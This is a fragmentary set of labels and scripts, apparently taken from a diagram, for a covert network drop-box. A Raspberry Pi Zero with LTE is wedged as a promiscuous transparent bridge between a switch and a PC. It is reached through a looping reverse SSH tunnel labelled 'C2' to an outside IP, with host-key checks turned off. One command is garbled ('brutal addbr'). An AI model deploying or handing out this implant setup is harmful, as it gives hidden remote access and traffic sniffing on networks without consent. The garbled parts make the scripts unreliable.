 Internet
SSH C2
nano /etc/ssh/sshd_config
ClientAliveInterval 5
ClientAliveCountMax 3
GatewayPorts yes
LTE
SWINT
CLINT
Switch 2960
Raspberry Pi Zero
PC
ssh 127.0.0.1 -p 5353
#!/bin/sh
while true; do
ssh -NC -o ServerAliveInterval=5 \
-o UserKnownHostsFile=/dev/null \
-o StrictHostKeyChecking=no \
-R '*:5353:127.0.0.1:22' nrt@217.76.51.88
sleep 5
done
ssh-keygen
ssh-copy-id -i /root/.ssh/id_rsa.pub root@vps
Transparent Bridge
#!/bin/bash
SWINT=eth0
CLINT=eth1
BRINT=br0
brutal addbr $BRINT
brctl addif $BRINT  $SWINT $CLINT
ifconfig $SWINT 0.0.0.0 up promisc
ifconfig $CLINT 0.0.0.0 up promisc
ifconfig $BRINT 0.0.0.0 up promisc